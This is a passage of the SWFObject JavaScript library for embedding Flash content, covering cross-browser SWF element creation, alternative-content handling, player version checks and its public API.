			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			var el = createElement("div");
			obj.parentNode.insertBefore(el, obj); // Insert placeholder div that will be replaced by the alternative content
			el.parentNode.replaceChild(abstractAltContent(obj), el);
			obj.style.display = "none";
			win.attachEvent("onload", function() { obj.parentNode.removeChild(obj); });
		}
		else {
			obj.parentNode.replaceChild(abstractAltContent(obj), obj);
		}
	}	

	function abstractAltContent(obj) {
		var ac = createElement("div");
		if (ua.win && ua.ie) {
			ac.innerHTML = obj.innerHTML;
		}
		else {
			var nestedObj = obj.getElementsByTagName(OBJECT)[0];
			if (nestedObj) {
				var c = nestedObj.childNodes;
				if (c) {
					var cl = c.length;
					for (var i = 0; i < cl; i++) {
						if (!(c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param") && !(c[i].nodeType == 8)) {
							ac.appendChild(c[i].cloneNode(true));
						}
					}
				}
			}
		}
		return ac;
	}
	
	/* Cross-browser dynamic SWF creation
	*/
	function createSWF(attObj, parObj, id) {
		var r, el = getElementById(id);
		if (typeof attObj.id == UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the alternative content
			attObj.id = id;
		}
		if (ua.ie && ua.win) { // IE, the object element and W3C DOM methods do not combine: fall back to outerHTML
			var att = "";
			for (var i in attObj) {
				if (attObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries, like Object.prototype.toJSONString = function() {}
					if (i == "data") {
						parObj.movie = attObj[i];
					}
					else if (i.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						att += ' class="' + attObj[i] + '"';
					}
					else if (i != "classid") {
						att += ' ' + i + '="' + attObj[i] + '"';
					}
				}
			}
			var par = "";
			for (var j in parObj) {
				if (parObj[j] != Object.prototype[j]) { // Filter out prototype additions from other potential libraries
					par += '<param name="' + j + '" value="' + parObj[j] + '" />';
				}
			}
			el.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + att + '>' + par + '</object>';
			fixObjectLeaks(attObj.id); // This bug affects dynamic publishing only
			r = getElementById(attObj.id);	
		}
		else if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements: fall back to the proprietary embed element
			var e = createElement("embed");
			e.setAttribute("type", FLASH_MIME_TYPE);
			for (var k in attObj) {
				if (attObj[k] != Object.prototype[k]) { // Filter out prototype additions from other potential libraries
					if (k == "data") {
						e.setAttribute("src", attObj[k]);
					}
					else if (k.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						e.setAttribute("class", attObj[k]);
					}
					else if (k != "classid") { // Filter out IE specific attribute
						e.setAttribute(k, attObj[k]);
					}
				}
			}
			for (var l in parObj) {
				if (parObj[l] != Object.prototype[l]) { // Filter out prototype additions from other potential libraries
					if (l != "movie") { // Filter out IE specific param element
						e.setAttribute(l, parObj[l]);
					}
				}
			}
			el.parentNode.replaceChild(e, el);
			r = e;
		}
		else { // Well-behaving browsers
			var o = createElement(OBJECT);
			o.setAttribute("type", FLASH_MIME_TYPE);
			for (var m in attObj) {
				if (attObj[m] != Object.prototype[m]) { // Filter out prototype additions from other potential libraries
					if (m.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						o.setAttribute("class", attObj[m]);
					}
					else if (m != "classid") { // Filter out IE specific attribute
						o.setAttribute(m, attObj[m]);
					}
				}
			}
			for (var n in parObj) {
				if (parObj[n] != Object.prototype[n] && n != "movie") { // Filter out prototype additions from other potential libraries and IE specific param element
					createObjParam(o, n, parObj[n]);
				}
			}
			el.parentNode.replaceChild(o, el);
			r = o;
		}
		return r;
	}
	
	function createObjParam(el, pName, pValue) {
		var p = createElement("param");
		p.setAttribute("name", pName);	
		p.setAttribute("value", pValue);
		el.appendChild(p);
	}
	
	function getElementById(id) {
		return doc.getElementById(id);
	}
	
	function createElement(el) {
		return doc.createElement(el);
	}
	
	function hasPlayerVersion(rv) {
		var pv = ua.pv, v = rv.split(".");
		v[0] = parseInt(v[0], 10);
		v[1] = parseInt(v[1], 10);
		v[2] = parseInt(v[2], 10);
		return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
	}
	
	/* Cross-browser dynamic CSS creation
		- Based on Bobby van der Sluis' solution: http://www.bobbyvandersluis.com/articles/dynamicCSS.php
	*/	
	function createCSS(sel, decl) {
		if (ua.ie && ua.mac) {
			return;
		}
		var h = doc.getElementsByTagName("head")[0], s = createElement("style");
		s.setAttribute("type", "text/css");
		s.setAttribute("media", "screen");
		if (!(ua.ie && ua.win) && typeof doc.createTextNode != UNDEF) {
			s.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
		}
		h.appendChild(s);
		if (ua.ie && ua.win && typeof doc.styleSheets != UNDEF && doc.styleSheets.length > 0) {
			var ls = doc.styleSheets[doc.styleSheets.length - 1];
			if (typeof ls.addRule == OBJECT) {
				ls.addRule(sel, decl);
			}
		}
	}
	
	function setVisibility(id, isVisible) {
		var v = isVisible ? "inherit" : "hidden";
		if (isDomLoaded) {
			getElementById(id).style.visibility = v;
		}
		else {
			createCSS("#" + id, "visibility:" + v);
		}
	}
	
	function getTargetVersion(obj) {
	    if (!obj)
	        return 0;
		var c = obj.childNodes;
		var cl = c.length;
		for (var i = 0; i < cl; i++) {
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
			    c = c[i].childNodes;
			    cl = c.length;
			    i = 0;
			}     
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "swfversion") {
			   return c[i].getAttribute("value"); 
			}
		}
		return 0;
	}
    
	function getExpressInstall(obj) {
	    if (!obj)
	        return "";
		var c = obj.childNodes;
		var cl = c.length;
		for (var i = 0; i < cl; i++) {
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
			    c = c[i].childNodes;
			    cl = c.length;
			    i = 0;
			}     
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "expressinstall") { 
			    return c[i].getAttribute("value"); 
			}	       
		}
		return "";
	}
    
	return {
		/* Public API
			- Reference: http://code.google.com/p/swfobject/wiki/SWFObject_2_0_documentation
		*/ 
		registerObject: function(objectIdStr, swfVersionStr, xiSwfUrlStr) {
			if (!ua.w3cdom || !objectIdStr) {
				return;
			}
			var obj = document.getElementById(objectIdStr);
			var xi = getExpressInstall(obj);
			var regObj = {};
			regObj.id = objectIdStr;
			regObj.swfVersion = swfVersionStr ? swfVersionStr : getTargetVersion(obj);
			regObj.expressInstall = xiSwfUrlStr ? xiSwfUrlStr : ((xi != "") ? xi : false);
			regObjArr[regObjArr.length] = regObj;
			setVisibility(objectIdStr, false);
		},
		
		getObjectById: function(objectIdStr) {
			var r = null;
			if (ua.w3cdom && isDomLoaded) {
				var o = getElementById(objectIdStr);
				if (o) {
					var n = o.getElementsByTagName(OBJECT)[0];
					if (!n || (n && typeof o.SetVariable != UNDEF)) {
				    	r = o;
					}
					else if (typeof n.SetVariable != UNDEF) {
						r = n;
					}
				}
			}
			return r;
		},
		
		embedSWF: function(swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj) {
			if (!ua.w3cdom || !swfUrlStr || !replaceElemIdStr || !widthStr || !heightStr || !swfVersionStr) {
				return;
			}
			widthStr += ""; // Auto-convert to string to make it idiot proof
			heightStr += "";
			if (hasPlayerVersion(swfVersionStr)) {
				setVisibility(replaceElemIdStr, false);
				var att = (typeof attObj == OBJECT) ? attObj : {};
				att.data = swfUrlStr;
				att.width = widthStr;
				att.height = heightStr;
				var par = (typeof parObj == OBJECT) ? parObj : {};
				if (typeof flashvarsObj == OBJECT) {
					for (var i in flashvarsObj) {
						if (flashvarsObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries
							if (typeof par.flashvars != UNDEF) {
								par.flashvars += "&" + i + "=" + flashvarsObj[i];
							}
							else {
								par.flashvars = i + "=" + flashvarsObj[i];
							}
						}
					}
				}
				addDomLoadEvent(function() {
					createSWF(att, par, replaceElemIdStr);
					if (att.id == replaceElemIdStr) {
						setVisibility(replaceElemIdStr, true);
					}
				});
			}
			else if (xiSwfUrlStr && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) {
				setVisibility(replaceElemIdStr, false);
				addDomLoadEvent(function() {
					var regObj = {};
					regObj.id = regObj.altContentId = replaceElemIdStr;
					regObj.width = widthStr;
					regObj.height = heightStr;
					regObj.expressInstall = xiSwfUrlStr;
					showExpressInstall(regObj);
				});
			}
		},
		
		getFlashPlayerVersion: function() {
			return { major:ua.pv[0], minor:ua.pv[1], release:ua.pv[2] };
		},
		
		hasFlashPlayerVersion:hasPlayerVersion,
		
		createSWF: function(attObj, parObj, replaceElemIdStr) {
			if (ua.w3cdom && isDomLoaded) {
				return createSWF(attObj, parObj, replaceElemIdStr);
			}
			else {
				return undefined;
			}
		},
		
		createCSS: function(sel, decl) {
			if (ua.w3cdom) {
				createCSS(sel, decl);
			}
		},
		
		addDomLoadEvent:addDomLoadEvent,
		
		addLoadEvent:addLoadEvent,
		
		getQueryParamValue: function(param) {
			var q = doc.location.search || doc.location.hash;
			if (param == null) {
				return q;
			}
		 	if(q) {
				var pairs = q.substring(1).split("&");
				for (var i = 0; i < pairs.length; i++) {
					if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
						return pairs[i].substring((pairs[i].indexOf("=") + 1));
					}
				}
			}
			return "";
		},
		
		// For internal usage only
		expressInstallCallback: function() {
			if (isExpressInstallActive && storedAltContent) {
				var obj = getElementById(EXPRESS_INSTALL_ID);
				if (obj) {
					obj.parentNode.replaceChild(storedAltContent, obj);
					if (storedAltContentId) {
						setVisibility(storedAltContentId, true);
						if (ua.ie && ua.win) {
							storedAltContent.style.display = "block";
						}
					}
					storedAltContent = null;
					storedAltContentId = null;
					isExpressInstallActive = false;
				}
			} 
		}
		
	};

}();